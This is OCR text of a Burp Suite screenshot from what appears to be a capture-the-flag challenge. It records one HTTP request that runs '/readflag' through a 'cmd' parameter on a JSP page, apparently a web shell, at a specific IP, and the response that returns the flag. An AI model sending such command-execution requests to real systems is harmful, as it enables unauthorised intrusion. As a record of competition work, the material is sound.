 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://47.99.57.31:8080 ?
请求
Raw 参数 头 Hex
GET /views/test.jsp?cmd=/readflag HTTP/1.1
Host: 47.99.57.31:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.99.57.31:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.99.57.31:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=8E52D9F4BB7F127D04357E0FE5D38124
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=50EE45B0FED6C90A79936ACFCD2D5A7B; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 2054
Date: Sat, 27 Jan 2024 09:15:13 GMT
Connection: close
<pre>rwctf{YOU KOwn S2 sooooo!!! w3ll}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成 2,288字节 | 152毫秒